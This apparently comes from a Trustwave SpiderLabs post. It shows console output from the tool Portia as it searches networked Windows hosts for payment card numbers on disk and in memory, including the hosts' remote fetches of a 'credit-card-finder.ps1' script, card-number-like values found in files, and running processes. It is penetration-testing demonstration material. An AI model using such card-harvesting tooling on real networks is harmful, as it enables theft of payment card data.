 Portia - Searching for PAN on Disk and In-Memory
Searching Drives for PAN Numbers
[*] Checking Host: 172.16.126.228
[*] Fixed Disks found on host: C: E:
172.16.126.228 - - [24/May/2017 11:32:54] "GET /credit-card-finder.ps1 HTTP/1.1" 200 -
172.16.126.228 - - [24/May/2017 11:33:00] "GET /credit-card-finder.ps1 HTTP/1.1" 200 -
[*] Checking Host: 172.16.126.143
172.16.126.143 - - [24/May/2017 11:33:05] "GET /credit-card-finder.ps1 HTTP/1.1" 200 -
[+] Possible PAN numbers found in the below locations
[+] 172.16.126.228 | C:\temp\pan.txt | 5201164155692320 5144330369718421
[+] 172.16.126.228 | E:\pan.txt | 5201164155692320 5144330369718421
Searching Memory for PAN Numbers
[*] Processes Running on Hosts
-- ------------------ ----------------------------------------------
1 TPAutoConnect 172.16.126.228, 172.16.126.228, 172.16.126.143
2 QYIUCwol 172.16.126.228, 172.16.126.228
3 BfrcTelO 172.16.126.143
4 lsm 172.16.126.228, 172.16.126.228, 172.16.126.143
5 System 172.16.126.228, 172.16.126.228, 172.16.126.143
6 FDELHzjI 172.16.126.143
7 uFGrcihH 172.16.126.143
8 spoolsv 172.16.126.228, 172.16.126.228, 172.16.126.143
9 vpGMzlWH 172.16.126.143
Trustwave®
SpiderLabs®